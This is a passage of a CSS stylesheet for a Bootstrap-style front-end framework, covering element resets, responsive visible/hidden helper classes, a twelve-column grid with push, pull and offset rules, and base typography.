  margin: 0;
  }
a {
  background: transparent;
  }
a:focus {
  outline: thin dotted;
  }
a:active,
a:hover {
  outline: 0;
  }
h1 {
  margin: .67em 0;
  font-size: 2em;
  }
abbr[title] {
  border-bottom: 1px dotted;
  }
b,
strong {
  font-weight: bold;
  }
dfn {
  font-style: italic;
  }
hr {
  height: 0;
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  }
mark {
  color: #000;
  background: #ff0;
  }
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
  }
pre {
  white-space: pre-wrap;
  }
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
  }
small {
  font-size: 80%;
  }
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
  }
sup {
  top: -.5em;
  }
sub {
  bottom: -.25em;
  }
img {
  border: 0;
  }
svg:not(:root) {
  overflow: hidden;
  }
figure {
  margin: 0;
  }
fieldset {
  padding: .35em .625em .75em;
  margin: 0 2px;
  border: 1px solid #c0c0c0;
  }
legend {
  padding: 0;
  border: 0;
  }
button,
input,
select,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: 100%;
  }
button,
input {
  line-height: normal;
  }
button,
select {
  text-transform: none;
  }
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
  }
button[disabled],
html input[disabled] {
  cursor: default;
  }
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
  }
input[type="search"] {
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-appearance: textfield;
  }
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
  }
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
  }
textarea {
  overflow: auto;
  vertical-align: top;
  }
table {
  border-spacing: 0;
  border-collapse: collapse;
  }
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.container-fixed:before,
.container-fixed:after,
.container-fixed-md:before,
.container-fixed-md:after,
.container-fixed-sm:before,
.container-fixed-sm:after,
.container-fixed-xs:before,
.container-fixed-xs:after,
.row:before,
.row:after,
.dl-inline:before,
.dl-inline:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.panel-body:before,
.panel-body:after,
.pager-justify:before,
.pager-justify:after,
.pager-loose:before,
.pager-loose:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after,
.cards:before,
.cards:after,
.btn-group-vertical > .btn-group-vertical:before,
.btn-group-vertical > .btn-group-vertical:after {
  display: table;
  content: " ";
  }
.clearfix:after,
.container:after,
.container-fluid:after,
.container-fixed:after,
.container-fixed-md:after,
.container-fixed-sm:after,
.container-fixed-xs:after,
.row:after,
.dl-inline:after,
.dl-horizontal dd:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.form-horizontal .form-group:after,
.panel-body:after,
.pager-justify:after,
.pager-loose:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.modal-header:after,
.modal-footer:after,
.cards:after,
.btn-group-vertical > .btn-group-vertical:after {
  clear: both;
  }
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
  }
.pull-right {
  float: right !important;
  }
.pull-left {
  float: left !important;
  }
.hide {
  display: none;
  }
.showing {
  display: block;
  }
.hidden {
  display: none!important;
  visibility: hidden !important;
  }
.show {
  display: block!important;
  visibility: visible !important;
  }
.invisible {
  visibility: hidden;
  }
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
  }
.affix {
  position: fixed;
  }
.with-padding {
  padding: 5px 12px;
  }
.no-padding {
  padding: 0!important;
  }
.no-margin {
  margin: 0!important;
  }
.visible-xs,
.inline.visible-xs,
.inline-block.visible-xs,
tr.visible-xs,
th.visible-xs,
td.visible-xs {
  display: none !important;
  }
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
    }
  .inline.visible-xs {
    display: inline !important;
    }
  .inline-block.visible-xs {
    display: inline-block !important;
    }
  tr.visible-xs {
    display: table-row !important;
    }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
    }
  }
@media (min-width: 768px) and (max-width: 991px) {
  .visible-xs.visible-sm {
    display: block !important;
    }
  .inline.visible-xs.visible-sm {
    display: inline !important;
    }
  .inline-block.visible-xs.visible-sm {
    display: inline-block !important;
    }
  tr.visible-xs.visible-sm {
    display: table-row !important;
    }
  th.visible-xs.visible-sm,
  td.visible-xs.visible-sm {
    display: table-cell !important;
    }
  }
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-xs.visible-md {
    display: block !important;
    }
  .inline.visible-xs.visible-md {
    display: inline !important;
    }
  .inline-block.visible-xs.visible-md {
    display: inline-block !important;
    }
  tr.visible-xs.visible-md {
    display: table-row !important;
    }
  th.visible-xs.visible-md,
  td.visible-xs.visible-md {
    display: table-cell !important;
    }
  }
@media (min-width: 1200px) {
  .visible-xs.visible-lg {
    display: block !important;
    }
  .inline.visible-xs.visible-lg {
    display: inline !important;
    }
  .inline-block.visible-xs.visible-lg {
    display: inline-block !important;
    }
  tr.visible-xs.visible-lg {
    display: table-row !important;
    }
  th.visible-xs.visible-lg,
  td.visible-xs.visible-lg {
    display: table-cell !important;
    }
  }
.visible-sm,
.inline.visible-sm,
.inline-block.visible-sm,
tr.visible-sm,
th.visible-sm,
td.visible-sm {
  display: none !important;
  }
@media (max-width: 767px) {
  .visible-sm.visible-xs {
    display: block !important;
    }
  .inline.visible-sm.visible-xs {
    display: inline !important;
    }
  .inline-block.visible-sm.visible-xs {
    display: inline-block !important;
    }
  tr.visible-sm.visible-xs {
    display: table-row !important;
    }
  th.visible-sm.visible-xs,
  td.visible-sm.visible-xs {
    display: table-cell !important;
    }
  }
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
    }
  .inline.visible-sm {
    display: inline !important;
    }
  .inline-block.visible-sm {
    display: inline-block !important;
    }
  tr.visible-sm {
    display: table-row !important;
    }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
    }
  }
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-sm.visible-md {
    display: block !important;
    }
  .inline.visible-sm.visible-md {
    display: inline !important;
    }
  .inline-block.visible-sm.visible-md {
    display: inline-block !important;
    }
  tr.visible-sm.visible-md {
    display: table-row !important;
    }
  th.visible-sm.visible-md,
  td.visible-sm.visible-md {
    display: table-cell !important;
    }
  }
@media (min-width: 1200px) {
  .visible-sm.visible-lg {
    display: block !important;
    }
  .inline.visible-sm.visible-lg {
    display: inline !important;
    }
  .inline-block.visible-sm.visible-lg {
    display: inline-block !important;
    }
  tr.visible-sm.visible-lg {
    display: table-row !important;
    }
  th.visible-sm.visible-lg,
  td.visible-sm.visible-lg {
    display: table-cell !important;
    }
  }
.visible-md,
.inline.visible-md,
.inline-block.visible-md,
tr.visible-md,
th.visible-md,
td.visible-md {
  display: none !important;
  }
@media (max-width: 767px) {
  .visible-md.visible-xs {
    display: block !important;
    }
  .inline.visible-md.visible-xs {
    display: inline !important;
    }
  .inline-block.visible-md.visible-xs {
    display: inline-block !important;
    }
  tr.visible-md.visible-xs {
    display: table-row !important;
    }
  th.visible-md.visible-xs,
  td.visible-md.visible-xs {
    display: table-cell !important;
    }
  }
@media (min-width: 768px) and (max-width: 991px) {
  .visible-md.visible-sm {
    display: block !important;
    }
  .inline.visible-md.visible-sm {
    display: inline !important;
    }
  .inline-block.visible-md.visible-sm {
    display: inline-block !important;
    }
  tr.visible-md.visible-sm {
    display: table-row !important;
    }
  th.visible-md.visible-sm,
  td.visible-md.visible-sm {
    display: table-cell !important;
    }
  }
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
    }
  .inline.visible-md {
    display: inline !important;
    }
  .inline-block.visible-md {
    display: inline-block !important;
    }
  tr.visible-md {
    display: table-row !important;
    }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
    }
  }
@media (min-width: 1200px) {
  .visible-md.visible-lg {
    display: block !important;
    }
  .inline.visible-md.visible-lg {
    display: inline !important;
    }
  .inline-block.visible-md.visible-lg {
    display: inline-block !important;
    }
  tr.visible-md.visible-lg {
    display: table-row !important;
    }
  th.visible-md.visible-lg,
  td.visible-md.visible-lg {
    display: table-cell !important;
    }
  }
.visible-lg,
.inline.visible-lg,
.inline-block.visible-lg,
tr.visible-lg,
th.visible-lg,
td.visible-lg {
  display: none !important;
  }
@media (max-width: 767px) {
  .visible-lg.visible-xs {
    display: block !important;
    }
  .inline.visible-lg.visible-xs {
    display: inline !important;
    }
  .inline-block.visible-lg.visible-xs {
    display: inline-block !important;
    }
  tr.visible-lg.visible-xs {
    display: table-row !important;
    }
  th.visible-lg.visible-xs,
  td.visible-lg.visible-xs {
    display: table-cell !important;
    }
  }
@media (min-width: 768px) and (max-width: 991px) {
  .visible-lg.visible-sm {
    display: block !important;
    }
  .inline.visible-lg.visible-sm {
    display: inline !important;
    }
  .inline-block.visible-lg.visible-sm {
    display: inline-block !important;
    }
  tr.visible-lg.visible-sm {
    display: table-row !important;
    }
  th.visible-lg.visible-sm,
  td.visible-lg.visible-sm {
    display: table-cell !important;
    }
  }
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-lg.visible-md {
    display: block !important;
    }
  .inline.visible-lg.visible-md {
    display: inline !important;
    }
  .inline-block.visible-lg.visible-md {
    display: inline-block !important;
    }
  tr.visible-lg.visible-md {
    display: table-row !important;
    }
  th.visible-lg.visible-md,
  td.visible-lg.visible-md {
    display: table-cell !important;
    }
  }
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
    }
  .inline.visible-lg {
    display: inline !important;
    }
  .inline-block.visible-lg {
    display: inline-block !important;
    }
  tr.visible-lg {
    display: table-row !important;
    }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
    }
  }
.hidden-xs {
  display: block !important;
  }
.inline.hidden-xs {
  display: inline !important;
  }
.inline-block.hidden-xs {
  display: inline-block !important;
  }
tr.hidden-xs {
  display: table-row !important;
  }
th.hidden-xs,
td.hidden-xs {
  display: table-cell !important;
  }
@media (max-width: 767px) {
  .hidden-xs,
  .inline.hidden-xs,
  .inline-block.hidden-xs,
  tr.hidden-xs,
  th.hidden-xs,
  td.hidden-xs {
    display: none !important;
    }
  }
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-xs.hidden-sm,
  .inline.hidden-xs.hidden-sm,
  .inline-block.hidden-xs.hidden-sm,
  tr.hidden-xs.hidden-sm,
  th.hidden-xs.hidden-sm,
  td.hidden-xs.hidden-sm {
    display: none !important;
    }
  }
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-xs.hidden-md,
  .inline.hidden-xs.hidden-md,
  .inline-block.hidden-xs.hidden-md,
  tr.hidden-xs.hidden-md,
  th.hidden-xs.hidden-md,
  td.hidden-xs.hidden-md {
    display: none !important;
    }
  }
@media (min-width: 1200px) {
  .hidden-xs.hidden-lg,
  .inline.hidden-xs.hidden-lg,
  .inline-block.hidden-xs.hidden-lg,
  tr.hidden-xs.hidden-lg,
  th.hidden-xs.hidden-lg,
  td.hidden-xs.hidden-lg {
    display: none !important;
    }
  }
.hidden-sm {
  display: block !important;
  }
.inline.hidden-sm {
  display: inline !important;
  }
.inline-block.hidden-sm {
  display: inline-block !important;
  }
tr.hidden-sm {
  display: table-row !important;
  }
th.hidden-sm,
td.hidden-sm {
  display: table-cell !important;
  }
@media (max-width: 767px) {
  .hidden-sm.hidden-xs,
  .inline.hidden-sm.hidden-xs,
  .inline-block.hidden-sm.hidden-xs,
  tr.hidden-sm.hidden-xs,
  th.hidden-sm.hidden-xs,
  td.hidden-sm.hidden-xs {
    display: none !important;
    }
  }
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm,
  .inline.hidden-sm,
  .inline-block.hidden-sm,
  tr.hidden-sm,
  th.hidden-sm,
  td.hidden-sm {
    display: none !important;
    }
  }
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-sm.hidden-md,
  .inline.hidden-sm.hidden-md,
  .inline-block.hidden-sm.hidden-md,
  tr.hidden-sm.hidden-md,
  th.hidden-sm.hidden-md,
  td.hidden-sm.hidden-md {
    display: none !important;
    }
  }
@media (min-width: 1200px) {
  .hidden-sm.hidden-lg,
  .inline.hidden-sm.hidden-lg,
  .inline-block.hidden-sm.hidden-lg,
  tr.hidden-sm.hidden-lg,
  th.hidden-sm.hidden-lg,
  td.hidden-sm.hidden-lg {
    display: none !important;
    }
  }
.hidden-md {
  display: block !important;
  }
.inline.hidden-md {
  display: inline !important;
  }
.inline-block.hidden-md {
  display: inline-block !important;
  }
tr.hidden-md {
  display: table-row !important;
  }
th.hidden-md,
td.hidden-md {
  display: table-cell !important;
  }
@media (max-width: 767px) {
  .hidden-md.hidden-xs,
  .inline.hidden-md.hidden-xs,
  .inline-block.hidden-md.hidden-xs,
  tr.hidden-md.hidden-xs,
  th.hidden-md.hidden-xs,
  td.hidden-md.hidden-xs {
    display: none !important;
    }
  }
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-md.hidden-sm,
  .inline.hidden-md.hidden-sm,
  .inline-block.hidden-md.hidden-sm,
  tr.hidden-md.hidden-sm,
  th.hidden-md.hidden-sm,
  td.hidden-md.hidden-sm {
    display: none !important;
    }
  }
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md,
  .inline.hidden-md,
  .inline-block.hidden-md,
  tr.hidden-md,
  th.hidden-md,
  td.hidden-md {
    display: none !important;
    }
  }
@media (min-width: 1200px) {
  .hidden-md.hidden-lg,
  .inline.hidden-md.hidden-lg,
  .inline-block.hidden-md.hidden-lg,
  tr.hidden-md.hidden-lg,
  th.hidden-md.hidden-lg,
  td.hidden-md.hidden-lg {
    display: none !important;
    }
  }
.hidden-lg {
  display: block !important;
  }
.inline.hidden-lg {
  display: inline !important;
  }
.inline-block.hidden-lg {
  display: inline-block !important;
  }
tr.hidden-lg {
  display: table-row !important;
  }
th.hidden-lg,
td.hidden-lg {
  display: table-cell !important;
  }
@media (max-width: 767px) {
  .hidden-lg.hidden-xs,
  .inline.hidden-lg.hidden-xs,
  .inline-block.hidden-lg.hidden-xs,
  tr.hidden-lg.hidden-xs,
  th.hidden-lg.hidden-xs,
  td.hidden-lg.hidden-xs {
    display: none !important;
    }
  }
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-lg.hidden-sm,
  .inline.hidden-lg.hidden-sm,
  .inline-block.hidden-lg.hidden-sm,
  tr.hidden-lg.hidden-sm,
  th.hidden-lg.hidden-sm,
  td.hidden-lg.hidden-sm {
    display: none !important;
    }
  }
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-lg.hidden-md,
  .inline.hidden-lg.hidden-md,
  .inline-block.hidden-lg.hidden-md,
  tr.hidden-lg.hidden-md,
  th.hidden-lg.hidden-md,
  td.hidden-lg.hidden-md {
    display: none !important;
    }
  }
@media (min-width: 1200px) {
  .hidden-lg,
  .inline.hidden-lg,
  .inline-block.hidden-lg,
  tr.hidden-lg,
  th.hidden-lg,
  td.hidden-lg {
    display: none !important;
    }
  }
.visible-print,
.inline.visible-print,
.inline-block.visible-print,
tr.visible-print,
th.visible-print,
td.visible-print {
  display: none !important;
  }
@media print {
  .visible-print {
    display: block !important;
    }
  .inline.visible-print {
    display: inline !important;
    }
  .inline-block.visible-print {
    display: inline-block !important;
    }
  tr.visible-print {
    display: table-row !important;
    }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
    }
  .hidden-print,
  .inline.hidden-print,
  .inline-block.hidden-print,
  tr.hidden-print,
  th.hidden-print,
  td.hidden-print {
    display: none !important;
    }
  }
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  }
html {
  font-size: 10px;

  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  }
body {
  font-family: "Helvetica Neue", Helvetica, Tahoma, Arial, 'PingFang SC', 'Source Han Sans CN', 'Source Han Sans', 'Source Han Serif', 'Hiragino Sans GB', 'WenQuanYi Micro Hei', 'Microsoft YaHei', sans-serif;
  font-size: 13px;
  line-height: 1.53846154;
  color: #353535;
  background-color: #fff;
  }
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  }
a {
  color: #145ccd;
  text-decoration: none;
  cursor: pointer;
  -webkit-transition: .4s cubic-bezier(.175, .885, .32, 1);
       -o-transition: .4s cubic-bezier(.175, .885, .32, 1);
          transition: .4s cubic-bezier(.175, .885, .32, 1);
  -webkit-transition-property: color, background, opacity, -webkit-transform;
       -o-transition-property: color, background, opacity, -o-transform;
          transition-property: color, background, opacity, -webkit-transform;
          transition-property: color, background, transform, opacity;
          transition-property: color, background, transform, opacity, -webkit-transform, -o-transform;
  }
a:hover,
a:focus {
  color: #0d3d88;
  text-decoration: underline;
  }
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  }
a.disabled,
a.disabled:hover,
a.disabled:focus,
a[disabled],
a[disabled]:hover,
a[disabled]:focus {
  color: #aaa;
  text-decoration: none;
  cursor: default;
  }
audio,
canvas,
img,
video {
  max-width: 100%;
  vertical-align: middle;
  }
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0 0 0 0);
  border: 0;
  }
::-moz-selection {
  text-shadow: none;
  background: #b3d4fc;
  }
::selection {
  text-shadow: none;
  background: #b3d4fc;
  }
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  }
textarea {
  resize: vertical;
  }
ol,
ul {
  padding-left: 20px;
  }
.scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
  }
.container,
.container-fluid,
.container-fixed,
.container-fixed-md,
.container-fixed-sm,
.container-fixed-xs {
  padding-right: 10px;
  padding-left: 10px;
  margin-right: auto;
  margin-left: auto;
  }
@media (min-width: 768px) {
  .container {
    max-width: 740px;
    }
  }
@media (min-width: 992px) {
  .container {
    max-width: 960px;
    }
  }
@media (min-width: 1200px) {
  .container {
    max-width: 1160px;
    }
  }
.container-fixed {
  width: 1200px;
  }
.container-fixed-md {
  width: 960px;
  }
.container-fixed-sm {
  width: 740px;
  }
.container-fixed-xs {
  width: 440px;
  }
.row {
  margin-right: -10px;
  margin-left: -10px;
  }
.col,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
  }
.col,
.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
  }
.col-xs-1,
.col-1 {
  width: 8.33333333%;
  }
.col-xs-2,
.col-2 {
  width: 16.66666667%;
  }
.col-xs-3,
.col-3 {
  width: 25%;
  }
.col-xs-4,
.col-4 {
  width: 33.33333333%;
  }
.col-xs-5,
.col-5 {
  width: 41.66666667%;
  }
.col-xs-6,
.col-6 {
  width: 50%;
  }
.col-xs-7,
.col-7 {
  width: 58.33333333%;
  }
.col-xs-8,
.col-8 {
  width: 66.66666667%;
  }
.col-xs-9,
.col-9 {
  width: 75%;
  }
.col-xs-10,
.col-10 {
  width: 83.33333333%;
  }
.col-xs-11,
.col-11 {
  width: 91.66666667%;
  }
.col-xs-12,
.col-12 {
  width: 100%;
  }
@media (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
    }
  .col-sm-1 {
    width: 8.33333333%;
    }
  .col-sm-2 {
    width: 16.66666667%;
    }
  .col-sm-3 {
    width: 25%;
    }
  .col-sm-4 {
    width: 33.33333333%;
    }
  .col-sm-5 {
    width: 41.66666667%;
    }
  .col-sm-6 {
    width: 50%;
    }
  .col-sm-7 {
    width: 58.33333333%;
    }
  .col-sm-8 {
    width: 66.66666667%;
    }
  .col-sm-9 {
    width: 75%;
    }
  .col-sm-10 {
    width: 83.33333333%;
    }
  .col-sm-11 {
    width: 91.66666667%;
    }
  .col-sm-12 {
    width: 100%;
    }
  .col-sm-push-1 {
    left: 8.33333333%;
    }
  .col-sm-push-2 {
    left: 16.66666667%;
    }
  .col-sm-push-3 {
    left: 25%;
    }
  .col-sm-push-4 {
    left: 33.33333333%;
    }
  .col-sm-push-5 {
    left: 41.66666667%;
    }
  .col-sm-push-6 {
    left: 50%;
    }
  .col-sm-push-7 {
    left: 58.33333333%;
    }
  .col-sm-push-8 {
    left: 66.66666667%;
    }
  .col-sm-push-9 {
    left: 75%;
    }
  .col-sm-push-10 {
    left: 83.33333333%;
    }
  .col-sm-push-11 {
    left: 91.66666667%;
    }
  .col-sm-pull-1 {
    right: 8.33333333%;
    }
  .col-sm-pull-2 {
    right: 16.66666667%;
    }
  .col-sm-pull-3 {
    right: 25%;
    }
  .col-sm-pull-4 {
    right: 33.33333333%;
    }
  .col-sm-pull-5 {
    right: 41.66666667%;
    }
  .col-sm-pull-6 {
    right: 50%;
    }
  .col-sm-pull-7 {
    right: 58.33333333%;
    }
  .col-sm-pull-8 {
    right: 66.66666667%;
    }
  .col-sm-pull-9 {
    right: 75%;
    }
  .col-sm-pull-10 {
    right: 83.33333333%;
    }
  .col-sm-pull-11 {
    right: 91.66666667%;
    }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
    }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
    }
  .col-sm-offset-3 {
    margin-left: 25%;
    }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
    }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
    }
  .col-sm-offset-6 {
    margin-left: 50%;
    }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
    }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
    }
  .col-sm-offset-9 {
    margin-left: 75%;
    }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
    }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
    }
  }
@media (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
    }
  .col-md-1 {
    width: 8.33333333%;
    }
  .col-md-2 {
    width: 16.66666667%;
    }
  .col-md-3 {
    width: 25%;
    }
  .col-md-4 {
    width: 33.33333333%;
    }
  .col-md-5 {
    width: 41.66666667%;
    }
  .col-md-6 {
    width: 50%;
    }
  .col-md-7 {
    width: 58.33333333%;
    }
  .col-md-8 {
    width: 66.66666667%;
    }
  .col-md-9 {
    width: 75%;
    }
  .col-md-10 {
    width: 83.33333333%;
    }
  .col-md-11 {
    width: 91.66666667%;
    }
  .col-md-12 {
    width: 100%;
    }
  .col-md-push-0 {
    left: auto;
    }
  .col-md-push-1 {
    left: 8.33333333%;
    }
  .col-md-push-2 {
    left: 16.66666667%;
    }
  .col-md-push-3 {
    left: 25%;
    }
  .col-md-push-4 {
    left: 33.33333333%;
    }
  .col-md-push-5 {
    left: 41.66666667%;
    }
  .col-md-push-6 {
    left: 50%;
    }
  .col-md-push-7 {
    left: 58.33333333%;
    }
  .col-md-push-8 {
    left: 66.66666667%;
    }
  .col-md-push-9 {
    left: 75%;
    }
  .col-md-push-10 {
    left: 83.33333333%;
    }
  .col-md-push-11 {
    left: 91.66666667%;
    }
  .col-md-pull-0 {
    right: auto;
    }
  .col-md-pull-1 {
    right: 8.33333333%;
    }
  .col-md-pull-2 {
    right: 16.66666667%;
    }
  .col-md-pull-3 {
    right: 25%;
    }
  .col-md-pull-4 {
    right: 33.33333333%;
    }
  .col-md-pull-5 {
    right: 41.66666667%;
    }
  .col-md-pull-6 {
    right: 50%;
    }
  .col-md-pull-7 {
    right: 58.33333333%;
    }
  .col-md-pull-8 {
    right: 66.66666667%;
    }
  .col-md-pull-9 {
    right: 75%;
    }
  .col-md-pull-10 {
    right: 83.33333333%;
    }
  .col-md-pull-11 {
    right: 91.66666667%;
    }
  .col-md-offset-0 {
    margin-left: 0;
    }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
    }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
    }
  .col-md-offset-3 {
    margin-left: 25%;
    }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
    }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
    }
  .col-md-offset-6 {
    margin-left: 50%;
    }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
    }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
    }
  .col-md-offset-9 {
    margin-left: 75%;
    }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
    }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
    }
  }
@media (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
    }
  .col-lg-1 {
    width: 8.33333333%;
    }
  .col-lg-2 {
    width: 16.66666667%;
    }
  .col-lg-3 {
    width: 25%;
    }
  .col-lg-4 {
    width: 33.33333333%;
    }
  .col-lg-5 {
    width: 41.66666667%;
    }
  .col-lg-6 {
    width: 50%;
    }
  .col-lg-7 {
    width: 58.33333333%;
    }
  .col-lg-8 {
    width: 66.66666667%;
    }
  .col-lg-9 {
    width: 75%;
    }
  .col-lg-10 {
    width: 83.33333333%;
    }
  .col-lg-11 {
    width: 91.66666667%;
    }
  .col-lg-12 {
    width: 100%;
    }
  .col-lg-push-0 {
    left: auto;
    }
  .col-lg-push-1 {
    left: 8.33333333%;
    }
  .col-lg-push-2 {
    left: 16.66666667%;
    }
  .col-lg-push-3 {
    left: 25%;
    }
  .col-lg-push-4 {
    left: 33.33333333%;
    }
  .col-lg-push-5 {
    left: 41.66666667%;
    }
  .col-lg-push-6 {
    left: 50%;
    }
  .col-lg-push-7 {
    left: 58.33333333%;
    }
  .col-lg-push-8 {
    left: 66.66666667%;
    }
  .col-lg-push-9 {
    left: 75%;
    }
  .col-lg-push-10 {
    left: 83.33333333%;
    }
  .col-lg-push-11 {
    left: 91.66666667%;
    }
  .col-lg-pull-0 {
    right: auto;
    }
  .col-lg-pull-1 {
    right: 8.33333333%;
    }
  .col-lg-pull-2 {
    right: 16.66666667%;
    }
  .col-lg-pull-3 {
    right: 25%;
    }
  .col-lg-pull-4 {
    right: 33.33333333%;
    }
  .col-lg-pull-5 {
    right: 41.66666667%;
    }
  .col-lg-pull-6 {
    right: 50%;
    }
  .col-lg-pull-7 {
    right: 58.33333333%;
    }
  .col-lg-pull-8 {
    right: 66.66666667%;
    }
  .col-lg-pull-9 {
    right: 75%;
    }
  .col-lg-pull-10 {
    right: 83.33333333%;
    }
  .col-lg-pull-11 {
    right: 91.66666667%;
    }
  .col-lg-offset-0 {
    margin-left: 0;
    }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
    }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
    }
  .col-lg-offset-3 {
    margin-left: 25%;
    }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
    }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
    }
  .col-lg-offset-6 {
    margin-left: 50%;
    }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
    }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
    }
  .col-lg-offset-9 {
    margin-left: 75%;
    }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
    }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
    }
  }
p {
  margin: 0 0 10px;
  }
.lead {
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 1.4;
  }
@media (min-width: 768px) {
  .lead {
    font-size: 19.5px;
    }
  }
small,
.small {
  font-size: 85%;
  }
cite {
  font-style: normal;
  }
.text-gray,
.text-muted {
  color: #808080;
  }
.text-gray a,
.text-muted a {
  color: #737373;
  }
.text-gray a:hover,
.text-muted a:hover,
.text-gray a:active,
.text-muted a:active {
  color: #145ccd;
  }
.text-primary {
